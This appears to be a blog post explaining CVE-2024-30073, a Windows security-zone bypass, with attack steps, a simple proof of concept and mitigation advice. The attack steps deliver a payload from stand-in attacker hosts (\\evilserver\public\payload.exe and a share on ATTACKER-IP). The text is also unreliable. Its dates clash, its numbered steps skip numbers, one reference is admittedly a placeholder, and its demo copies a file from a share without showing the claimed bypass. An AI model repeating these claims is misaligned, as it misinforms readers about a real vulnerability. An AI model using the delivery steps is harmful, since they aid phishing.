---
In June 2024, Microsoft published a security advisory for CVE-2024-30073, a vulnerability that lets attackers bypass the built-in Windows security zone mapping feature. This post explains what this vulnerability is, how an attacker might exploit it, and shows a simple proof-of-concept. I’ll keep the technical jargon minimal, so even if you’re not a hardcore Windows admin, you’ll understand how it works and what to look out for.
Zone 4: Restricted Sites
Whenever you download a file from the internet, your browser (like Edge or Chrome) tags it with a “Zone.Identifier” info stream (an NTFS Alternate Data Stream). This tells Windows and Office apps to be careful—like showing you “This file came from another computer!” before running a program or opening a document.
Security software, Windows Defender SmartScreen, and even Office’s Protected View depend on this “zone” system to help block malware or suspicious files before they do damage.
CVE-2024-30073 is a vulnerability that allows attackers to bypass the security zone checks.
This means a malicious file that actually came from the internet could be made to look like it’s safe and local. Software and users may trust it, and dangerous code might run without warning.
The vulnerability lies in how Windows resolves zone information when special sharing protocols or filename encoding tricks are used. An attacker can craft a path or use certain network tricks to “hide” the true origin of a file.
They send a link to the victim—maybe via email, Teams, or Slack.
3. The link points to the malicious file using a UNC path (\\evilserver\public\payload.exe) or a crafty path like mapped drives or odd Unicode tricks.
The user opens the file without any zone identifier tag assigned.
5. Windows and security apps treat this as a “local” file: No warning, no “Are you sure?”, no Protected View.
Proof of Concept (PoC) — Simple Code Demo
Let’s make this real with an example. In this scenario, we’ll create a simple “payload” file and serve it over a network share. This can be done on a local network to see how the zone is interpreted.
Step 1: Create a Payload File
# On attacker machine or test system
echo "Hello! This is a payload." > payload.txt
Open Command Prompt as Administrator
net share public=C:\path\to\your\folder
Now, from the victim system (under same network)
copy \\ATTACKER-IP\public\payload.txt C:\Users\victim\Desktop\
Right-click > Properties —> See the “Unblock” checkbox.
What’s happening: Files from remote SMB shares (or WebDAV shares) are not always tagged with a Zone Identifier, so Windows thinks “oh, this must be local.” CVE-2024-30073 describes a way to force this behavior even when stricter settings should apply.
Mitigation: After the June 2024 patch, Windows correctly applies security zones to more network paths (see Microsoft’s advisory). Before that patch, attackers could exploit paths that Windows failed to map to “Internet zone.”
Exploit trust in internal shares that are actually attacker-controlled (drive-by attacks).
- Use phishing campaigns that encourage users to launch files directly from a “safe”-looking share.
References & More Info
- Microsoft’s Official CVE-2024-30073 Page
- Understanding Windows Security Zones
- Alternate Data Streams and Zone.Identifier TechNet
- Example Tweet by Security Researcher *(Not real, example placeholder)*
Patch systems: Update Windows now.
- Educate users: Don’t run files directly from network shares unless they’re from trusted admins.
- Advanced: Block execution of certain file types from UNC paths using Software Restriction Policies.
- Verify: After the patch, files from untrusted network locations should trigger “are you sure?” warnings.
In summary:
CVE-2024-30073 shows how attackers could dodge key Windows warnings by hiding a file’s true origin. With a few tricks, harmful files could sneak through without Windows raising the usual red flags. Update your systems, keep an eye on weird network paths, and train users to be careful!
*Exclusive content – written for educational awareness. Please use responsibly.*
Timeline
Published on: 09/10/2024 17:15:16 UTC
Last modified on: 10/09/2024 01:26:42 UTC
